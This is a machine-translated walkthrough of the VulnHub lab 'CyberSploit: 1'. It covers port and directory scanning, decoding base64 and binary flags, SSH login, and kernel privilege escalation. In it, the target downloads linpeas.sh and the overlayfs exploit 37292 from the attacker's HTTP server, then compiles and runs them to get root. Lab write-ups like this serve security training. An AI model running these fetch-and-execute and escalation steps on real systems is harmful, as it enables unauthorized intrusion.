当前位置:网站首页>vulnhub CyberSploit: 1
vulnhub CyberSploit: 1
2022-07-25 07:03:00 【Fairy elephant】
Infiltrate ideas :
nmap scanning ---- View page source code ---- gobuster Scan the website directory ---- Command line base64 decode ---- ssh Sign in ---- cyberchef Decode binary ascii code ---- linpeas.sh Check the possibility of raising rights ---- Kernel vulnerability rights
environmental information :
Drone aircraft :192.168.101.88
attack :192.168.101.34
Specific steps :
1、nmap scanning
sudo nmap -sV -sC -p- 192.168.101.88Scan to TCP 22(ssh) and 80(http) port

2、 Check the web page source code and find the user name
Browser access 80 port , Found a web page

View page source code , User name found itsskv
username:itsskv

3、gobuster Scan the website directory , Get the code (flag1)
gobuster dir -u http://192.168.101.88 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txtScan to /robots and /hacker(/hacker It's nothing , It's the picture of the homepage )

Browser access http://192.168.101.88/robots, Find out base64 Encoded information
R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9

Enter the following command in the command line base64 decode
echo "R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9" | base64 -dobtain flag1
Good Work !
Flag1: cybersploit{youtube.com/c/cybersploit}

4、ssh Sign in , Binary system ascii Code decoding (flag2)
Try with username itsskv, password cybersploit{youtube.com/c/cybersploit} Conduct ssh Sign in
ssh [email protected]Login successful , stay /home/itsskv Next discovery flag2.txt

flag2.txt The content in is binary ascii code
01100111 01101111 01101111 01100100 00100000 01110111 01101111 01110010 01101011 00100000 00100001 00001010 01100110 01101100 01100001 01100111 00110010 00111010 00100000 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 01111011 01101000 01110100 01110100 01110000 01110011 00111010 01110100 00101110 01101101 01100101 00101111 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 00110001 01111101
Get cyberchef Medium decoding , choose From Binary, obtain flag2 The content of
good work !
flag2: cybersploit{https:t.me/cybersploit1}

5、 Kernel vulnerability rights (flag3)
On the attack plane linpeas.sh From the folder http service
python2 -m SimpleHTTPServer 80Execute the following commands on the target , Download from the attacker linpeas.sh, Add executable rights , And implement
wget http://192.168.101.34/linpeas.sh
chmod +x linpeas.sh
./linpeas.shlinpeas.sh It is found that the system kernel is vulnerable 3.13.0-32-generic

And it also gives loopholes that are likely to succeed in raising rights :overlayfs
exp The download address for is :https://www.exploit-db.com/download/37292

First the exp Download to the attacker , Then execute the following commands on the target , Download from the attacker exp, compile , Give the compiled file executable permission and execute
wget http://192.168.101.34/37292.c
gcc -o 37292 37292.c
chmod +x 37292
./37292exp Successful implementation , obtain root Of shell, And in /root Find below finalflag.txt

边栏推荐
- Thread 类的基本用法
- error: redefinition of
- Health clock in daily reminder tired? Then let automation help you -- hiflow, application connection automation assistant
- 【电脑讲解】NVIDIA发布GeForce RTX SUPER系列显卡,游戏玩家福利来了!
- 微信小程序wx.request接口
- [daily question 1] 1184. Distance between bus stops
- YOLOv7模型推理和训练自己的数据集
- Analysis of the calling principle of Changan chain solid smart contract
- DOM event type
- [Yugong series] July 2022 go teaching course 015 assignment operators and relational operators of operators
猜你喜欢
C#控件开源库:MetroFramework的下载

Download and run the C open source control metroframework demo project
Health clock in daily reminder tired? Then let automation help you -- hiflow, application connection automation assistant

Hierarchical reinforcement learning: a comprehensive survey

分层强化学习综述:Hierarchical reinforcement learning: A comprehensive survey

OpenAtom XuperChain 开源双周报 |2022.7.11-2022.7.22

Addition, deletion, modification and query of DOM elements
【愚公系列】2022年7月 Go教学课程 015-运算符之赋值运算符和关系运算符

容器内组播

Cointegraph wrote: relying on the largest Dao usdd to become the most reliable stable currency
随机推荐
Builder pattern
【电脑讲解】去电脑维修店修电脑需要注意什么?
Expandablelistview nested GridView display incomplete problem
Analysis of the calling principle of Changan chain solid smart contract
GIS实战应用案例100篇(十七)-基于DEM制作三维地图
JS array = number assignment changes by one, causing the problem of changing the original array
knapsack problem
【C】程序环境和预处理
Argocd user management, RBAC control, script login, APP synchronization
Cointelegraph撰文:依托最大的DAO USDD成为最可靠的稳定币
2022 Tiangong cup ctf--- crypto1 WP
Cointegraph wrote: relying on the largest Dao usdd to become the most reliable stable currency
【terminal】x86 Native Tools Command Prompt for VS 2017
Create a new STM32 project and configure it - based on registers
【电脑讲解】NVIDIA发布GeForce RTX SUPER系列显卡,游戏玩家福利来了!
Lpad() function and (row_number() over (order by) +...)
Hierarchical reinforcement learning: a comprehensive survey
微信小程序request请求携带cookie,验证是否已登录
Get all file names of the current folder
100 GIS practical application cases (seventeen) - making 3D map based on DEM